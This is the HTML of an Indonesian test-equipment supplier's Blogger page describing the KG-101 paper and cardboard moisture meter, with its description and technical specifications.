<li itemprop='name'><a href='#' itemprop='url'>_Packaging Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Hot Tack Tester</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 675</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Flex Durability Tester</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Evaporation Residue Constant Weight Tester  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__	 Auto Stripping Tester  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Headspace Analysis  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Tensile Strength Tester  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Gas Permeability Tester  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Leak Testing</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Water Vapor Permeability Tester</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Manufacture Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT900</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT900  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT110 ( Discontinue Model )</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT300 Series  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT340 Ultrasonic Thickness Gauge  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT150 Ultrasonic Thickness Gauge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Lever Type Four-ball MR-S10G  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Thickness Gauge DG51</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT340 Ultrasonic Thickness Gauge  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Ultrasonic Thickness Gauge Digital DG40  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Ultrasonic Thickness Gauge TT100  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Hardness Testing System TH180</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT700 Ultrasonic Thickness Gauge  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Carbon Dioxide Data Logger - HOBO MX1102  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Four-ball Friction Testing Machine MR-S10B  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Ring-Block Wear Testing Machine MR-H5A</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Hardness Tester TH161</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Rubber Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Online Testing (Alat Uji Berjalan)</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Menu Instrument/ Portable & Pocket (Offline)</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Oil and Gas Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__High Speed Ring MR-H3A</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Self-Propelled: X-ray Generator JX-5 (Pulse Type)  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Printing Testing Equipment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Environmental Testing Equipment  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__ Package Testing Equipment  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__ Surface Coating & Printability</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Pulp Testing Equipment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Physical Testing Equipment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vickers Hardness Tester</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-book&quot;&gt;&lt;/i&gt; Artikel</a></li>
<li itemprop='name'><a href='http://www.alatuji.com' itemprop='url'>&lt;i class=&quot;fa fa-briefcase&quot;&gt;&lt;/i&gt; Company</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 27 September 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
KG-101 ( paper, cardboard moisture meter)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-09-27T10:23:00+07:00'>Rabu, September 27, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://alatujiindustri.blogspot.com/search/label/Food%20%26%20Beverage%20Industries' rel='tag'>Food &amp; Beverage Industries</a>,
<a href='https://alatujiindustri.blogspot.com/search/label/produk' rel='tag'>produk</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7604256789285315325' itemprop='articleBody'>
<meta content='   Deskripsi   DC electric resistance type, easy to use, mini-shaped, digital   Moisture measurement, control, inspection and guidance of va...' name='twitter:description'/>
<div style="text-align: center;">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uubGyrTKWZOenGyq5jF7mDDv3fLhDylvGRfkNMxUCW1hOD3Fg3DzuMSOjdIunX9zrffW01Tychne3-3yQHrPi5pVKtDFT-_HSkuVZaQHlpCnYCWi92JMOloDtYKKdF7WCPKIiHcp8ad6hXgejEwaKy5qld9n-rr57lsw-GB9OOz_BTQRgZdm29ZTwySBk=s0-d"></div>
<h2 style="text-align: left;">
Deskripsi</h2>
<div style="text-align: left;">
DC electric resistance type, easy to use, mini-shaped, digital</div>
<div style="text-align: left;">
Moisture measurement, control, inspection and guidance of various kinds of papers and paper products.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<br /></div>
<h2 style="text-align: left;">
Spesifikasi</h2>
<div style="text-align: left;">
</div>
<ul>
<li>Measuring range&nbsp; :&nbsp; 6?40? 1?100 (MC mode)</li>
<li>Display resolution&nbsp; :&nbsp; 0.1% 1 (MC mode)</li>
<li>Mode switching&nbsp; :&nbsp; paper/cardboard, MC mode</li>
<li>Displayed average values&nbsp; :&nbsp; Max.20 points of average values of date displayed on reading. (switch OFF to delete)</li>
<li>Reading method&nbsp; :&nbsp; LCD, hold function, battery residue indicator</li>
<li>Alarm function&nbsp; :&nbsp; High limit setting 6.5?39.5% / a 0.5 % step, optional setting (MC mode) 2?99/ a 1 step, optional setting</li>
<li>Probe&nbsp; :&nbsp; small sized stabbing type with 2 needle electrodes ?SB electrode</li>
<li>Power&nbsp; :&nbsp; Alkali dry battery (LR 03 1.5V&#215;4), auto power OFF</li>
<li>Temperature&nbsp; :&nbsp; 0?40? (non-condensing),</li>
<li>Weight &amp; dimensions&nbsp; :&nbsp; 80(W)&#215;35(H)&#215;150(D)mm, 370g</li>
<li>Accessories&nbsp; :&nbsp; carrying case, spare needles, hexagonal wrench</li>
<li>Option&nbsp; :&nbsp; conductive rubber electrode, roller electrode, moisture reading checker</li>
</ul>
<br />
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.alatuji.com/images/products/files/KG-101_(_paper,_cardboard_moisture_meter).pdf"><img border="0" data-original-height="141" data-original-width="500" height="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Ss2E23C9VjeKH3GW636b5ZbrlWJk4BCAd6sCrjVSmDguZ8CRl2UhgKfa9a5gPleUASX2NCEPazVAVxzP2mL-lCyBEEc-Txcm8ZtF5QgP4yN3vUo2FI9Ee1LQOic3BuSqBxT5h72x_LKX/s200/download_catalog.png" width="200" /></a></div>
<div style="text-align: left;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html&title=KG-101 ( paper, cardboard moisture meter)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html&title=KG-101 ( paper, cardboard moisture meter)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html&title=KG-101 ( paper, cardboard moisture meter)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html&media=http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg&description=   Deskripsi   DC electric resistance type, easy to use, mini-shaped, digital   Moisture measurement, control, inspection and guidance of va...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html&title=KG-101 ( paper, cardboard moisture meter)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Unknown</b>
<br/>
Way2themes is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>produk</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' itemprop='url'/>
<a class='timestamp-link' href='https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-09-27T10:23:00+07:00'>Rabu, September 27, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2961583649430955602/7604256789285315325' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872213555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2961583649430955602&postID=7604256789285315325&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2961583649430955602&postID=7604256789285315325&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2961583649430955602&postID=7604256789285315325&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2961583649430955602&postID=7604256789285315325&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2961583649430955602&postID=7604256789285315325&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2961583649430955602&postID=7604256789285315325&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://alatujiindustri.blogspot.com/search/label/Food%20%26%20Beverage%20Industries' rel='tag'>Food &amp; Beverage Industries</a>,
<a href='https://alatujiindustri.blogspot.com/search/label/produk' rel='tag'>produk</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg' itemprop='url'/>
</div>
<meta content='Alat Uji Industri ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2961583649430955602?po=7604256789285315325&hl=id&saa=85391&origin=https://alatujiindustri.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://alatujiindustri.blogspot.com/2017/09/tg-101-wood-moisture-meter.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://alatujiindustri.blogspot.com/2017/09/moisture-reading-checker-option.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://alatujiindustri.blogspot.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://alatujiindustri.blogspot.com/feeds/7604256789285315325/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://s26.postimg.org/kmg56d6ll/Taharica-01.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJO25V44ETULP2O3MF0XZagnYxdM1eSfN-m3fM3Sbzs1D-ttqKi6h4jp4mG7elb92LZgLWI8fKEonP67-4mf7Hb5n3ZC4_v67mCxwEG3ASHAuzxHQ55I6RqDXBX1shygCh-JR6-YmWg38/s200-c/untold016-690x455.jpg" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
PT Taharica atau Taharica Group berdiri pada tanggal 15 Juni 1998 di Jakarta. PT Taharica perusahaan yang bergerak di bidang Perdagangan Umum (General Trading); Pengadaan barang (Supplier); Jasa : perbaikan, pembuatan, pemeliharaan, pengujian bidang keteknikan; solusi berbagai bidang teknik lainnya (engineering solution) dan Pendidikan.
<style></style></div></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://alatujiindustri.blogspot.com/2024/01/pengukuran-ketebalan-baja-ringan-dengan.html'>
<img alt='Pengukuran Ketebalan Baja Ringan Dengan Brinell Hardness Tester' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHFr0p7UrR772m2Cytgney4Hynps6yyPGDAaRjH9qzamm4K7NQnGPM1MP-9hSgB3TVqGZ28fcPuyaKjTl2PwLcLqguPw0ouu_9lJs86GxoRezh7y3fOgfxnvqlhFG3ZtWdkf2hlG770x5jfL8s013FxPLE1XH08aA6xIfTouYb-llySIffKunmREVF/s72-w640-c-h426/Pengukuran%20Ketebalan%20Baja%20Ringan%20Dengan%20Brinell%20Hardness%20Tester.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://alatujiindustri.blogspot.com/2024/01/pengukuran-ketebalan-baja-ringan-dengan.html'>Pengukuran Ketebalan Baja Ringan Dengan Brinell Hardness Tester</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://alatujiindustri.blogspot.com/2023/10/jenis-jenis-sensor-dan-fungsinya-dalam.html'>
<img alt='Jenis-Jenis Sensor Dan Fungsinya Dalam Dunia Industri' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxm52dmpZF1XJknbdsxqgNI_Kv5ZoTijGKGkb71HoB7uFHzQAGLrEAqVnn6nZ6089F0TS71FT9cKPKbW3tbYRZuUASJ8aVZIPR5VjcUAUYPMi3HluZV_JPI0jyxu_W8-X-LvlusIgMLDMLL1KEI5rwJN27waUimoCYENJlspefvjXIbXlEzrDFL1E4/s72-w640-c-h300/Jenis-Jenis%20Sensor%20Dan%20Fungsinya%20Dalam%20Dunia%20Industri.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://alatujiindustri.blogspot.com/2023/10/jenis-jenis-sensor-dan-fungsinya-dalam.html'>Jenis-Jenis Sensor Dan Fungsinya Dalam Dunia Industri</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://alatujiindustri.blogspot.com/2023/11/pentingnya-uji-torsi-untuk-menguji.html'>
<img alt='Pentingnya Uji Torsi Untuk Menguji Kekuatan Konstruksi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QG8vilSmgeVQj1xvEUypEFNS4I450WgkJzzxsQV2NNjpPG8eU5QViKRrv4n3QF25bU6GrM_GC8DgHHPPZQ4GYE1SJNb1cJ0o21iBRlAqazozMLM8Gyv-eZlwwmeXOtwAzHq9jmT3PYKic1Ak0byqsq-j8fU1pMgIjPEVAZilW1QRKaEZYss1AwjO/s72-w640-c-h246/Pentingnya-Uji-Torsi-Untuk-Menguji-Kekuatan-Konstruksi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://alatujiindustri.blogspot.com/2023/11/pentingnya-uji-torsi-untuk-menguji.html'>Pentingnya Uji Torsi Untuk Menguji Kekuatan Konstruksi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://alatujiindustri.blogspot.com/2017/09/spot-weldable-strain-gauge.html'>
<img alt='SPOT-WELDABLE STRAIN GAUGE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEg-AwPZFfB5nur0XEB11skdLWBQVazpX5OfnWR4JlVeENo6uzbhm777BYgTpdTB-RcKHigReoEo0SsKGkrxkmrwjaAg_q62VYTBZlIHqrG7q99rnMR-PEY99ICeTx_4xi63uqvANrtzE/s72-c/250x250_SPOT-WELDABLE+STRAIN+GAUGE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://alatujiindustri.blogspot.com/2017/09/spot-weldable-strain-gauge.html'>SPOT-WELDABLE STRAIN GAUGE</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://alatujiindustri.blogspot.com/2017/09/unfors-educational-direct-dosemeter-edd.html'>
<img alt='Unfors Educational Direct Dosemeter EDD-30' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVQb4biniIgCbT0ABlpCCofUGNNJN8YqYGh50jQoD5yPwcq0HTZL7cdkuKWiVaHQVgicZVEorZmsF8iBxSBsUnlaPfXrpCqbpJiQhgQzZza3nrKKqBr4xlp6jwBUqXvlSTR8v70H8b5W0/s72-c/250x250_Educational_Direct_Dosemeter1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://alatujiindustri.blogspot.com/2017/09/unfors-educational-direct-dosemeter-edd.html'>Unfors Educational Direct Dosemeter EDD-30</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/baja%20ringan'>baja ringan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Bangunan%20Sejarah'>Bangunan Sejarah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Bendungan'>Bendungan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Berita'>Berita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/brinell'>brinell</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Checkweigher'>Checkweigher</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Civil%20Industries'>Civil Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/coating%20tester'>coating tester</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Combined%20machine'>Combined machine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Combustion%20Analyzer'>Combustion Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Combustion%20Analyzer%20Kit'>Combustion Analyzer Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Conveyor%20Belt%20Metal%20Detector'>Conveyor Belt Metal Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Crack%20Depth%20Gauge'>Crack Depth Gauge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/culture'>culture</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/data%20logger'>data logger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Destructive%20Testing'>Destructive Testing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Engine%20Industrie'>Engine Industrie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Engine%20Industries'>Engine Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Engine%20Peak%20Meter%20Type%202516B10'>Engine Peak Meter Type 2516B10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Event'>Event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Food%20%26%20Beverage%20Industries'>Food &amp; Beverage Industries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Food%20Safety'>Food Safety</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Four-ball%20Friction%20Testing%20Machine%20MR-S10B'>Four-ball Friction Testing Machine MR-S10B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Hardness%20Tester'>Hardness Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Hardness%20Tester%20%28Portable%29'>Hardness Tester (Portable)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Hardness%20Tester%20TH161'>Hardness Tester TH161</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/High%20Speed%20Ring%20MR-H3A'>High Speed Ring MR-H3A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Holiday%20Detector'>Holiday Detector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Ilmu%20Teknik'>Ilmu Teknik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Impact%20Testing%20Machines'>Impact Testing Machines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/inclinometer'>inclinometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Industrial%20Borescope'>Industrial Borescope</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Instrument%20Jurang'>Instrument Jurang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Instruments%20for%20soft%20fruits'>Instruments for soft fruits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/inverter'>inverter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Jalan%20Raya'>Jalan Raya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Jembatan'>Jembatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Laboratorium'>Laboratorium</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Leeb%20Hardness%20Tester'>Leeb Hardness Tester</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Measuring%20Platform%20TA620'>Measuring Platform TA620</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Measuring%20Platform%20TA650'>Measuring Platform TA650</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Metal%20Detector'>Metal Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/NDT%20Online%20Monitoring'>NDT Online Monitoring</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/NDT%20Portable%20System'>NDT Portable System</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/NDT%20Products'>NDT Products</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alatujiindustri.blogspot.com/search/label/Non-Destructive%20Testing'>Non-Destructive Testing</a>
</span>
<span class='label-size label-size-2'>
